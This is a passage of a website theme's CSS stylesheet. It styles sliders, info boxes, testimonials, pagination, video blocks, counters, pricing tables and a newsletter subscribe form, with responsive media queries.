      -webkit-transform: scale(0.9);
              transform: scale(0.9);
      opacity: 1; }
      .slider-with-device .swiper-slide.swiper-slide-active .screenshot-item img {
        -webkit-box-shadow: 30px 0 30px rgba(0, 0, 0, 0.3);
                box-shadow: 30px 0 30px rgba(0, 0, 0, 0.3); }

.slider--full-width-3items .swiper-slide {
  width: 1140px;
  padding-right: 60px;
  max-width: 100%;
  opacity: .2; }
  .slider--full-width-3items .swiper-slide.swiper-slide-active {
    opacity: 1; }

.slider-3-items .swiper-slide {
  opacity: .9; }
  .slider-3-items .swiper-slide img {
    border-radius: 20px;
    overflow: hidden;
    display: block;
    min-width: 100%; }
  .slider-3-items .swiper-slide.swiper-slide-active {
    opacity: 1; }

/* fix for cube-slider background*/
.swiper-container-horizontal[data-effect='cube'] .swiper-slide, .swiper-container-horizontal[data-effect='flip'] .swiper-slide {
  background-color: #fff; }

.swiper-container-horizontal[data-effect='cube'] .swiper-slide-active, .swiper-container-horizontal[data-effect='flip'] .swiper-slide-active {
  z-index: 10; }

/*================= Responsive Mode ============*/
@media (max-width: 1270px) {
  .navigation-center-both-sides .btn-next {
    right: 10px; }
  .navigation-center-both-sides .btn-prev {
    left: 10px; } }

@media (max-width: 1024px) {
  .slider-with-device .swiper-container {
    padding: 40px 0; } }

@media (max-width: 800px) {
  .slider-tabs-vertical-thumb {
    margin-bottom: 0; }
  .navigation-center-both-sides .btn-next {
    right: 5px; }
  .navigation-center-both-sides .btn-prev {
    left: 5px; } }

@media (max-width: 768px) {
  .slides-item {
    margin-right: 20px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    font-size: 20px; }
  .slider-with-device .swiper-container {
    padding: 60px 0; }
  .with-decoration .first-decoration,
  .with-decoration .second-decoration {
    width: 40px; }
  .main-slider .container {
    width: 100%;
    display: block; } }

@media (max-width: 640px) {
  .navigation-top .swiper-container {
    top: auto; }
  .btn-prev.btn--style,
  .btn-next.btn--style {
    display: block;
    margin-bottom: 20px; } }

@media (max-width: 480px) {
  .slider-with-device .swiper-slide {
    padding: 40px; } }

@media (max-width: 460px) {
  .slides-item {
    margin-right: 15px;
    width: 25px;
    height: 25px;
    line-height: 25px;
    font-size: 16px; }
  .slider-slides--vertical-line .slides-item:first-child {
    margin-left: 0; } }

/*------------- #INFO-BOX --------------*/
.info-boxes .crumina-info-box {
  margin-bottom: 30px; }

.crumina-info-box .info-box-content {
  overflow: hidden;
  position: relative;
  -webkit-transition: all .3s ease;
  transition: all .3s ease; }

.crumina-info-box .info-box-image {
  margin-right: 30px;
  margin-bottom: 10px;
  overflow: hidden;
  -webkit-transition: all .3s ease;
  transition: all .3s ease; }

.info-box--standard .utouch-icon {
  height: 32px;
  width: 32px;
  margin-right: 25px; }

.info-box--standard .info-box-image {
  margin-bottom: 20px;
  margin-right: 0; }
  .info-box--standard .info-box-image .info-box-image {
    margin-bottom: 0; }

.info-box--standard .icon-big {
  margin-right: 40px;
  height: 75px;
  width: 75px; }

.info-box--standard .icon-small {
  margin-right: 20px; }
  .info-box--standard .icon-small img {
    height: 40px;
    width: 40px; }

.info-box--standard-hover {
  text-align: center; }
  .info-box--standard-hover .info-box-image {
    margin: 0 auto 25px;
    border-radius: 0;
    position: relative; }
  .info-box--standard-hover .cloud {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
    z-index: -1; }
  .info-box--standard-hover .info-box-image .utouch-icon {
    height: 70px;
    width: 70px; }
  .info-box--standard-hover .info-box-title {
    display: block;
    margin-bottom: 15px; }
  .info-box--standard-hover .info-box-text {
    margin-bottom: 15px;
    -moz-hyphens: auto;
    -webkit-hyphens: auto;
    -ms-hyphens: auto; }
  .info-box--standard-hover .btn-next {
    opacity: .8; }
    .info-box--standard-hover .btn-next .icon-hover {
      opacity: 1; }
  .info-box--standard-hover:hover .btn-next {
    opacity: 1; }
    .info-box--standard-hover:hover .btn-next .icon-hover {
      opacity: 1; }

.info-box--standard-round {
  text-align: left;
  position: relative;
  z-index: 10; }
  .info-box--standard-round .info-box-title {
    margin-bottom: 17px; }
  .info-box--standard-round .info-box-image {
    float: left;
    width: 100px;
    height: 100px;
    line-height: 140px;
    background-color: #fff;
    -webkit-box-shadow: 20px 0 60px 0 rgba(0, 0, 0, 0.1);
            box-shadow: 20px 0 60px 0 rgba(0, 0, 0, 0.1);
    border-radius: 100%;
    position: relative; }
  .info-box--standard-round .utouch-icon {
    height: 50px;
    width: 50px;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%); }
  .info-box--standard-round.icon-right {
    text-align: right; }
    .info-box--standard-round.icon-right .info-box-image {
      float: right;
      margin-right: 0;
      margin-left: 30px; }

.negative-margin-right130 {
  margin-right: -130px; }

.negative-margin-left130 {
  margin-left: -130px; }

.particular-image {
  display: block;
  margin: -100px auto 50px; }

.info-box--numbers .order-number {
  margin-bottom: 20px; }

.info-box--numbers .info-box-title {
  font-size: 28px;
  margin-bottom: 20px; }

.info-box--time-line {
  text-align: center;
  margin-top: 20px; }
  .info-box--time-line .info-box-image {
    width: 100px;
    height: 100px;
    line-height: 135px;
    border-radius: 100%;
    text-align: center;
    margin: 0 auto 15px; }
    .info-box--time-line .info-box-image img {
      width: 40px;
      height: 40px; }
    .info-box--time-line .info-box-image.bg-primary-color {
      -webkit-box-shadow: 10px 0 30px 0 rgba(0, 131, 255, 0.4);
              box-shadow: 10px 0 30px 0 rgba(0, 131, 255, 0.4); }
    .info-box--time-line .info-box-image.bg-orange {
      -webkit-box-shadow: 10px 0 30px 0 rgba(248, 145, 1, 0.4);
              box-shadow: 10px 0 30px 0 rgba(248, 145, 1, 0.4); }
    .info-box--time-line .info-box-image.bg-red {
      -webkit-box-shadow: 10px 0 30px 0 rgba(255, 49, 51, 0.4);
              box-shadow: 10px 0 30px 0 rgba(255, 49, 51, 0.4); }
    .info-box--time-line .info-box-image.bg-green {
      -webkit-box-shadow: 10px 0 30px 0 rgba(1, 162, 60, 0.4);
              box-shadow: 10px 0 30px 0 rgba(1, 162, 60, 0.4); }
  .info-box--time-line .utouch-icon {
    fill: #fff;
    height: 40px;
    width: 40px; }
  .info-box--time-line .timeline-year {
    margin-bottom: 17px; }
  .info-box--time-line .info-box-title {
    margin-bottom: 15px;
    display: block; }

.time-line-arrow {
  position: absolute;
  top: 50px;
  right: -25px;
  opacity: .3; }

.info-box--classic .utouch-icon {
  height: 60px;
  width: 60px; }

.info-box--classic .info-box-image {
  float: left;
  margin: 20px 40px 0 0; }

.info-box--classic .info-box-content {
  overflow: hidden; }

.info-box--classic .info-box-title {
  margin-bottom: 17px; }

.text-box .title {
  font-size: 16px;
  margin-bottom: 20px; }

.text-box ul li {
  font-weight: 300;
  display: block;
  margin-bottom: 15px;
  line-height: 1; }

.text-box + .text-box {
  margin-top: 50px; }

/*================= Responsive Mode ============*/
@media (max-width: 1199px) {
  .display-flex.info-boxes {
    display: block; }
  .crumina-info-box.negative-margin-right130 {
    margin-right: 0; }
  .crumina-info-box.negative-margin-left130 {
    margin-left: 0; }
  .particular-image {
    margin: 0 auto 30px; }
    .particular-image + .btn {
      margin-bottom: 30px; } }

@media (max-width: 768px) {
  .info-box--standard-hover .btn-next {
    opacity: 1; }
    .info-box--standard-hover .btn-next .icon-hover {
      opacity: 1; }
  .time-line-arrow {
    right: 0; }
  .info-box--standard-hover .info-box-image {
    margin: 0 auto 20px; }
  .info-box--standard-round .info-box-image {
    width: 70px;
    height: 70px;
    line-height: 100px; }
  .info-box--standard .icon-big {
    margin-right: 15px; }
  .info-box--classic .info-box-image {
    float: none;
    margin: 0; } }

/*------------- #TESTIMONIAL --------------*/
.testimonials-wrap .crumina-testimonial-item {
  margin-bottom: 60px; }

.crumina-testimonial-item {
  position: relative; }
  .crumina-testimonial-item .rait-stars {
    position: relative;
    z-index: 2; }
  .crumina-testimonial-item .author-name {
    display: block;
    margin: 0; }
  .crumina-testimonial-item .author-company {
    color: #63768d;
    display: block; }
  .crumina-testimonial-item .testimonial-text {
    -moz-hyphens: auto;
    -webkit-hyphens: auto;
    -ms-hyphens: auto; }

.testimonial-img-author {
  border-radius: 100%;
  overflow: hidden;
  text-align: center; }

.testimonial-item-author-top {
  text-align: center;
  padding-top: 20px; }
  .testimonial-item-author-top .author-info {
    text-align: center; }
  .testimonial-item-author-top .testimonial-text {
    font-size: 20px;
    margin-bottom: 70px;
    line-height: 1.3; }
  .testimonial-item-author-top .testimonial-img-author {
    width: 60px;
    height: 60px;
    line-height: 60px;
    margin: 0 auto 40px; }
    .testimonial-item-author-top .testimonial-img-author img {
      -webkit-box-shadow: 10px 0 30px 0 rgba(81, 116, 141, 0.4);
              box-shadow: 10px 0 30px 0 rgba(81, 116, 141, 0.4); }
  .testimonial-item-author-top .author-name {
    margin-bottom: 10px; }

.testimonial-item-arrow {
  padding: 40px;
  background-color: #fff;
  border-radius: 10px;
  position: relative;
  -webkit-box-shadow: 0 0 15px 0 rgba(18, 25, 33, 0.1);
          box-shadow: 0 0 15px 0 rgba(18, 25, 33, 0.1);
  margin: 15px 10px 0; }
  .testimonial-item-arrow .testimonial-text {
    margin-bottom: 20px; }
  .testimonial-item-arrow .author-info-wrap {
    margin-bottom: 10px; }
    .testimonial-item-arrow .author-info-wrap > * {
      display: inline-block;
      vertical-align: middle; }
  .testimonial-item-arrow .testimonial-img-author {
    margin-right: 20px;
    margin-bottom: 15px;
    width: 60px;
    height: 60px;
    line-height: 60px;
    -webkit-box-shadow: 10px 0 30px 0 rgba(81, 116, 141, 0.4);
            box-shadow: 10px 0 30px 0 rgba(81, 116, 141, 0.4); }

.testimonial-item-author-left .testimonial-img-author {
  width: 160px;
  height: 160px;
  line-height: 310px;
  float: left;
  background-color: #edf6fc;
  margin-right: 40px; }

.testimonial-item-author-left .author-name {
  margin-bottom: 25px; }

.testimonial-item-author-left .testimonial-text {
  font-weight: 400;
  margin-bottom: 25px; }

.testimonial-item-author-left .author-info-wrap {
  overflow: hidden; }

.testimonial-item-quote-right {
  padding: 0 40px 40px;
  background-color: #fff;
  border-radius: 10px;
  -webkit-box-shadow: 0 0 15px 0 rgba(18, 25, 33, 0.1);
          box-shadow: 0 0 15px 0 rgba(18, 25, 33, 0.1);
  overflow: visible;
  margin: 80px 10px 0; }
  .testimonial-item-quote-right .testimonial-img-author {
    text-align: left;
    margin-bottom: -30px;
    top: -60px;
    position: relative;
    overflow: visible; }
    .testimonial-item-quote-right .testimonial-img-author img {
      border-radius: 100%;
      -webkit-box-shadow: 10px 0 30px 0 rgba(18, 25, 33, 0.15);
              box-shadow: 10px 0 30px 0 rgba(18, 25, 33, 0.15); }
    .testimonial-item-quote-right .testimonial-img-author .share-product, .testimonial-item-quote-right .testimonial-img-author .social__item.main {
      top: auto;
      bottom: 0;
      right: auto;
      left: 10px; }
  .testimonial-item-quote-right .author-name {
    font-size: 22px;
    margin-bottom: 10px;
    color: inherit; }
  .testimonial-item-quote-right .author-company {
    font-size: 14px;
    font-weight: 700;
    margin-bottom: 20px; }
  .testimonial-item-quote-right .testimonial-text {
    font-weight: 400;
    margin-bottom: 35px; }
  .testimonial-item-quote-right .quote {
    position: absolute;
    bottom: 20px;
    right: 40px; }
    .testimonial-item-quote-right .quote .utouch-icon {
      width: 60px;
      height: 60px;
      fill: #e6eff9; }

.testimonial-item-quote-top {
  text-align: center; }
  .testimonial-item-quote-top .author-info {
    text-align: center; }
  .testimonial-item-quote-top .testimonial-text {
    font-size: 28px;
    margin-bottom: 35px; }
  .testimonial-item-quote-top .author-name {
    margin-bottom: 5px; }
  .testimonial-item-quote-top .quote .utouch-icon {
    width: 100px;
    height: 100px;
    fill: #e6eff9; }

.rait-stars .utouch-icon {
  height: 13px;
  width: 13px;
  fill: #FECF39; }

.rait-stars li {
  display: inline-block; }
  .rait-stars li + li {
    margin-left: 2px; }

.crumina-module.testimonial-item-author-left .author-name {
  margin-bottom: 0; }

.crumina-module.testimonial-item-author-left .author-info {
  margin-bottom: 20px; }

/*================= Responsive Mode ============*/
@media (max-width: 990px) {
  .testimonial-item-author-left .testimonial-img-author {
    float: none;
    margin-right: 0;
    margin-bottom: 20px; } }

@media (max-width: 980px) {
  .testimonial-item-arrow {
    padding: 30px; } }

@media (max-width: 768px) {
  .testimonial-item-quote-top .testimonial-text {
    font-size: 20px; } }

@media (max-width: 460px) {
  .testimonial-item-quote-right {
    padding: 0 10px 40px; }
  .testimonial-item-author-top .testimonial-text {
    margin-bottom: 20px; } }

/*------------- #PAGINATION --------------*/
.swiper-pagination {
  position: absolute;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  z-index: 5;
  left: 50%;
  bottom: 10px;
  -webkit-transform: translate(-50%, 0) !important;
          transform: translate(-50%, 0) !important; }
  .swiper-pagination .swiper-pagination-bullet {
    display: inline-block;
    width: 10px;
    height: 10px;
    background-color: #a1b7d2;
    margin: auto 5px;
    border-radius: 50%;
    cursor: pointer;
    -webkit-transition: all .3s ease;
    transition: all .3s ease; }
    .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
      width: 20px;
      -webkit-transition: all .3s ease;
      transition: all .3s ease;
      border-radius: 10px; }
  .swiper-pagination.top-right {
    left: auto;
    bottom: auto;
    right: 0;
    top: 0;
    -webkit-transform: translate(0);
            transform: translate(0); }
  .swiper-pagination.bottom-left {
    left: 0;
    bottom: 0;
    -webkit-transform: translate(0) !important;
            transform: translate(0) !important;
    top: auto; }
  .swiper-pagination.right-bottom {
    right: 100px;
    bottom: -50px;
    top: auto;
    -webkit-transform: translate(0);
            transform: translate(0); }
  .swiper-pagination.pagination-white .swiper-pagination-bullet {
    background-color: #fff; }

.pagination-bottom .swiper-container {
  padding-bottom: 80px; }

.pagination-vertical {
  padding-left: 100px; }
  .pagination-vertical .swiper-pagination {
    display: block;
    position: absolute;
    left: 10px;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
    bottom: auto; }
    .pagination-vertical .swiper-pagination .pagination-item, .pagination-vertical .swiper-pagination .swiper-pagination-bullet {
      display: block;
      margin: 9px auto; }
      .pagination-vertical .swiper-pagination .pagination-item.active, .pagination-vertical .swiper-pagination .pagination-item.swiper-pagination-bullet-active, .pagination-vertical .swiper-pagination .swiper-pagination-bullet.active, .pagination-vertical .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
        width: 10px;
        height: 20px;
        -webkit-transition: all .3s ease;
        transition: all .3s ease;
        border-radius: 10px; }
  .pagination-vertical.pagination-vertical-right {
    padding-left: 0;
    margin-left: 0;
    padding-right: 100px;
    margin-right: -100px; }
    .pagination-vertical.pagination-vertical-right .swiper-pagination {
      left: auto;
      right: 10px;
      transform: translate(-50%, -50%);
      -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%); }

/*================= Responsive Mode ============*/
@media (max-width: 1024px) {
  .swiper-pagination.bottom-left {
    bottom: 20px; } }

/*------------- #OUR-VIDEO --------------*/
.crumina-our-video {
  overflow: hidden;
  min-width: 100%;
  position: relative;
  text-align: center; }
  .crumina-our-video .cloud {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
    z-index: -1; }
  .crumina-our-video .hand {
    position: relative;
    margin: -100px auto 0;
    z-index: 19;
    display: block; }

.video-thumb {
  position: relative;
  display: inline-block;
  width: 100%; }
  .video-thumb .video-control {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    z-index: 10; }
  .video-thumb img {
    display: block;
    width: 100%; }
  .video-thumb.with-border-r {
    border-radius: 10px;
    overflow: hidden; }

.with-border-r {
  border-radius: 10px;
  overflow: hidden; }

.block-rounded-shadow .crumina-our-video {
  margin: 60px -60px; }

.video-with-cloud .video-thumb {
  width: auto; }

/*================= Responsive Mode ============*/
@media (max-width: 1199px) {
  .block-rounded-shadow {
    padding: 30px; }
    .block-rounded-shadow .crumina-our-video {
      margin: 60px -30px; }
  .video-thumb .video-control {
    width: 30%; } }

/*------------- #CLIENTS --------------*/
.crumina-clients {
  padding: 95px 0;
  background-image: url("../img/clouds12.png"); }

.clients-item {
  position: relative;
  min-height: 50px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }
  .clients-item:hover img {
    opacity: 0; }
  .clients-item:hover .hover {
    opacity: 1; }
  .clients-item img {
    position: relative;
    -webkit-transition: all .3s linear;
    transition: all .3s linear;
    -webkit-transform-style: preserve-3d;
            transform-style: preserve-3d; }
    .clients-item img.hover {
      position: absolute;
      top: 0;
      left: 0;
      opacity: 0;
      z-index: 5; }
  .clients-item .clients-images {
    position: relative;
    display: block;
    margin: auto; }

/*================= Responsive Mode ============*/
@media (max-width: 1200px) {
  .crumina-clients {
    padding: 40px 0; }
  .clients-item {
    margin-bottom: 20px; } }

/*------------- #COUNTERS --------------*/
.counters {
  z-index: 2;
  overflow: hidden;
  position: relative;
  padding: 100px 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }

.crumina-counter-item .counter-numbers {
  font-size: 46px;
  line-height: 1;
  font-weight: 700;
  margin-bottom: 20px; }

.crumina-counter-item .counter-title {
  margin: 0;
  line-height: 1.1;
  font-weight: 700; }

.crumina-counter-item .units {
  display: inline-block; }

.counter-item-colored {
  text-align: center; }
  .counter-item-colored .counter-numbers {
    margin-bottom: 15px; }
  .counter-item-colored .counter-title {
    color: #516e90; }

/*================= Responsive Mode ============*/
@media (max-width: 1200px) {
  .counters {
    display: block;
    text-align: center;
    padding: 50px 0; }
  .crumina-counter-item {
    margin-bottom: 30px;
    text-align: center; } }

@media (max-width: 768px) {
  .crumina-counter-item .counter-numbers {
    font-size: 30px; } }

/*------------- #PRICING-TABLES --------------*/
.crumina-pricing-tables-item {
  position: relative;
  -webkit-transition: all .3s ease;
  transition: all .3s ease; }

.pricing-title {
  -webkit-transition: all .3s ease;
  transition: all .3s ease; }

.pricing-tables-item-standard .main-pricing-content {
  position: relative;
  width: calc(100% - 30px);
  background-color: #fff;
  -webkit-box-shadow: 20px 0 60px 0 rgba(0, 0, 0, 0.1);
          box-shadow: 20px 0 60px 0 rgba(0, 0, 0, 0.1);
  border-radius: 10px;
  padding: 60px;
  z-index: 5;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  margin-bottom: 80px; }

.pricing-tables-item-standard .rate {
  margin-bottom: 13px;
  margin-top: 0;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: baseline;
      -ms-flex-align: baseline;
          align-items: baseline; }
  .pricing-tables-item-standard .rate .rate {
    font-size: 75%; }

.pricing-tables-item-standard .price {
  font-size: 72px; }

.pricing-tables-item-standard .pricing-title {
  color: #6987ab;
  margin-bottom: 30px; }

.pricing-tables-item-standard .pricing-description {
  margin-bottom: 30px; }

.pricing-tables-item-standard .sub-description {
  font-size: 14px;
  color: #566c86;
  margin-top: 27px;
  margin-bottom: 0; }

.pricing-tables-item-standard.highlight-zoom, .pricing-tables-item-standard.hover-zoom:hover {
  margin-bottom: -30px;
  margin-top: -30px; }
  .pricing-tables-item-standard.highlight-zoom .main-pricing-content, .pricing-tables-item-standard.hover-zoom:hover .main-pricing-content {
    padding: 90px 60px; }

.bg-pricing-content {
  position: absolute;
  width: calc(100% - 30px);
  height: calc(100% + 50px);
  right: 0;
  top: 30px;
  border-radius: 10px;
  text-align: center; }
  .bg-pricing-content .title {
    color: #fff;
    position: absolute;
    bottom: 20px;
    text-transform: uppercase;
    width: 100%;
    left: 0; }

.position-item {
  color: #516e90;
  font-weight: 700;
  font-size: 14px;
  margin-bottom: 18px; }
  .position-item.del {
    opacity: .6;
    text-decoration: line-through; }

.pricing-line {
  height: 4px;
  border-radius: 5px;
  margin-bottom: 30px; }

.pricing-tables--item-with-thumb {
  text-align: center;
  padding: 60px;
  border-radius: 10px;
  background-color: #fff;
  -webkit-box-shadow: 20px 0 60px 0 rgba(0, 0, 0, 0.1);
          box-shadow: 20px 0 60px 0 rgba(0, 0, 0, 0.1);
  overflow: hidden;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column; }
  .pricing-tables--item-with-thumb .icon-img {
    height: 100px;
    width: 100px;
    margin: 0 auto;
    z-index: 2;
    position: relative; }
  .pricing-tables--item-with-thumb .rate-wrap {
    margin-top: auto;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column; }
  .pricing-tables--item-with-thumb .sub-description {
    margin-bottom: 20px; }
  .pricing-tables--item-with-thumb .cloud {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%); }
  .pricing-tables--item-with-thumb .pricing-thumb {
    position: relative;
    margin-bottom: 25px;
    line-height: 1; }
    .pricing-tables--item-with-thumb .pricing-thumb i {
      font-size: 80px;
      color: #516e90; }
  .pricing-tables--item-with-thumb .pricing-title {
    display: block;
    font-size: 28px; }
  .pricing-tables--item-with-thumb .more-arrow {
    float: none; }
  .pricing-tables--item-with-thumb .rate {
    margin: 0;
    line-height: 1;
    margin-bottom: 15px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: baseline;
        -ms-flex-align: baseline;
            align-items: baseline; }
    .pricing-tables--item-with-thumb .rate .sub-price {
      font-size: 75%;
      margin-bottom: 0; }
  .pricing-tables--item-with-thumb .pricing-description {
    margin-bottom: 35px; }
  .pricing-tables--item-with-thumb.highlight-zoom, .pricing-tables--item-with-thumb.hover-zoom:hover {
    margin-bottom: -30px;
    margin-top: -30px;
    -webkit-box-shadow: 20px 0 60px 0 rgba(0, 131, 255, 0.2);
            box-shadow: 20px 0 60px 0 rgba(0, 131, 255, 0.2);
    border-bottom: 5px solid; }

.pricing-tables-item-colored {
  padding: 60px 30px 90px;
  border-radius: 20px;
  text-align: center; }
  .pricing-tables-item-colored .rate {
    color: #fff;
    font-size: 48px;
    margin: 0 0 15px 0;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: baseline;
        -ms-flex-align: baseline;
            align-items: baseline; }
    .pricing-tables-item-colored .rate .rate {
      font-size: 75%; }
    .pricing-tables-item-colored .rate span {
      font-size: 72px; }
  .pricing-tables-item-colored .period {
    color: #fff;
    text-transform: uppercase;
    font-size: 14px;
    letter-spacing: .3em; }
  .pricing-tables-item-colored .main-pricing-content {
    border-radius: 20px;
    background-color: #fff;
    padding: 50px 30px 80px;
    margin-top: 45px;
    position: relative;
    -webkit-box-shadow: 20px 0 60px 0 rgba(0, 0, 0, 0.1);
            box-shadow: 20px 0 60px 0 rgba(0, 0, 0, 0.1); }
  .pricing-tables-item-colored .pricing-line {
    width: 70%;
    margin: 0 auto 35px; }
  .pricing-tables-item-colored .pricing-title {
    text-transform: uppercase;
    font-size: 30px;
    margin: 0 0 27px 0; }
  .pricing-tables-item-colored .btn {
    position: absolute;
    top: calc(100% - 25px);
    left: 50%;
    -webkit-transform: translate(-50%, 0);
            transform: translate(-50%, 0);
    white-space: nowrap; }
  .pricing-tables-item-colored .position-item {
    margin-bottom: 8px; }
  .pricing-tables-item-colored.highlight-zoom, .pricing-tables-item-colored.hover-zoom:hover {
    margin-bottom: -30px;
    margin-top: -30px;
    padding: 90px 30px 120px; }

.pricing-tables-wrap {
  border-radius: 10px;
  float: left;
  background-color: #171e25; }
  .pricing-tables-wrap.bg-light {
    background-color: transparent; }

.bg-layer {
  position: absolute !important;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  background: no-repeat center; }

.pricing-tables-item-solid {
  text-align: center;
  margin: 0 2px;
  min-height: 100%;
  padding: 60px 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  border-radius: 10px;
  z-index: 1; }
  .pricing-tables-item-solid .bg-layer {
    -webkit-box-shadow: 20px 0 60px 0 rgba(0, 0, 0, 0.1);
            box-shadow: 20px 0 60px 0 rgba(0, 0, 0, 0.1);
    background-color: #121921;
    border-radius: 10px;
    z-index: -1;
    -webkit-transition: all .3s ease;
    transition: all .3s ease; }
  .pricing-tables-item-solid .pricing-title {
    font-size: 30px;
    margin: 0 0 30px 0;
    -webkit-transition: all .3s ease;
    transition: all .3s ease; }
  .pricing-tables-item-solid .btn {
    margin-top: auto; }
  .pricing-tables-item-solid .rate {
    color: #fff;
    font-size: 36px;
    margin: 0 0 10px 0;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: baseline;
        -ms-flex-align: baseline;
            align-items: baseline; }
    .pricing-tables-item-solid .rate .rate {
      font-size: 75%; }
    .pricing-tables-item-solid .rate span {
      font-size: 60px; }
  .pricing-tables-item-solid .period {
    color: #fff;
    margin-bottom: 25px;
    -webkit-transition: all .3s ease;
    transition: all .3s ease; }
  .pricing-tables-item-solid .position-item {
    margin-bottom: 7px;
    color: #9db5d4;
    -webkit-transition: all .3s ease;
    transition: all .3s ease; }
  .pricing-tables-item-solid .pricing-tables-position {
    margin-bottom: 40px; }
  .pricing-tables-item-solid .sub-description {
    margin-bottom: 20px; }
  .pricing-tables-item-solid .pricing-description {
    color: #9db5d4; }
  .pricing-tables-item-solid.highlight-zoom, .pricing-tables-item-solid.hover-zoom:hover {
    z-index: 1000; }
    .pricing-tables-item-solid.highlight-zoom .position-item, .pricing-tables-item-solid.hover-zoom:hover .position-item {
      color: #4b5d73; }
    .pricing-tables-item-solid.highlight-zoom .pricing-description, .pricing-tables-item-solid.hover-zoom:hover .pricing-description {
      color: #4b5d73; }
    .pricing-tables-item-solid.highlight-zoom .bg-layer, .pricing-tables-item-solid.hover-zoom:hover .bg-layer {
      background-color: #fff;
      -webkit-transform: translate3d(0, 0, 0) scale(1.05);
              transform: translate3d(0, 0, 0) scale(1.05);
      -webkit-backface-visibility: hidden;
              backface-visibility: hidden; }
    .pricing-tables-item-solid.highlight-zoom .rate,
    .pricing-tables-item-solid.highlight-zoom .period, .pricing-tables-item-solid.hover-zoom:hover .rate,
    .pricing-tables-item-solid.hover-zoom:hover .period {
      color: #516e90; }
  .pricing-tables-item-solid.bg-light .position-item {
    color: #4b5d73; }
  .pricing-tables-item-solid.bg-light .pricing-description {
    color: #4b5d73; }
  .pricing-tables-item-solid.bg-light .bg-layer {
    background-color: #fff; }
  .pricing-tables-item-solid.bg-light .rate,
  .pricing-tables-item-solid.bg-light .period {
    color: #516e90; }
  .pricing-tables-item-solid.bg-light:hover .position-item {
    color: #9db5d4; }
  .pricing-tables-item-solid.bg-light:hover .pricing-description {
    color: #9db5d4; }
  .pricing-tables-item-solid.bg-light:hover .bg-layer {
    background-color: #121921; }
  .pricing-tables-item-solid.bg-light:hover .rate,
  .pricing-tables-item-solid.bg-light:hover .period {
    color: #fff; }

.no-pricing-variants .period {
  display: none; }

/*================= Responsive Mode ============*/
@media (max-width: 1200px) {
  .pricing-wrap .row > * {
    margin-bottom: 40px; } }

@media (max-width: 980px) {
  .pricing-tables-item-standard .price {
    font-size: 50px; } }

.pricing-tables-wrap .no-padding {
  padding: 0 !important; }

@media (max-width: 460px) {
  .pricing-tables-item-standard .main-pricing-content {
    padding: 60px 20px; }
  .pricing-tables-item-standard .main-pricing-content {
    padding: 90px 20px; }
  .pricing-tables--item-with-thumb .more-arrow {
    float: none;
    margin-bottom: 10px;
    display: block; }
  .pricing-tables--item-with-thumb .rate {
    float: none; }
  .pricing-tables-item-colored .rate,
  .pricing-tables-item-solid .rate {
    font-size: 24px; }
  .pricing-tables-item-colored .pricing-title {
    font-size: 18px; }
  .pricing-tables-item-colored .rate span,
  .pricing-tables-item-solid .rate span {
    font-size: 30px; } }

/*------------- #SUBSCRIBE-FORM --------------*/
.crumina-module-subscribe-form {
  padding: 120px 0; }

.subscribe-form {
  position: relative;
  float: left;
  width: 100%; }

.subscribe-main-content {
  background-color: #fff;
  border-radius: 10px;
  -webkit-box-shadow: 20px 0 60px 0 rgba(0, 0, 0, 0.1);
          box-shadow: 20px 0 60px 0 rgba(0, 0, 0, 0.1);
  width: calc(100% - 60px);
  margin-left: 60px;
  float: left;
  z-index: 5;
  position: relative;
  padding: 70px 10px 100px 100px; }

.subscribe-layer {
  position: absolute;
  width: calc(100% - 60px);
  height: 100%;
  left: 0;
  top: 60px;
  background-color: rgba(255, 255, 255, 0.3);
  border-radius: 10px; }

.subscribe-img {
  position: absolute;
  right: -100px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
  z-index: -1; }

.crumina-module-subscribe-form {
  padding: 0; }

/*================= Styles for Email Subscribers (plugin) ============*/
.crumina-module-subscribe-form .es_subscription_form_submit {
  color: #fff; }

.crumina-module-subscribe-form .es_subscription_message.error {
  margin-top: 10px;
  float: left; }

.crumina-module-subscribe-form .btn.full-width {
  width: 100%; }

/*================= Responsive Mode ============*/
@media (max-width: 1450px) {
  .subscribe-img {
    width: 40%;
    right: 0; } }

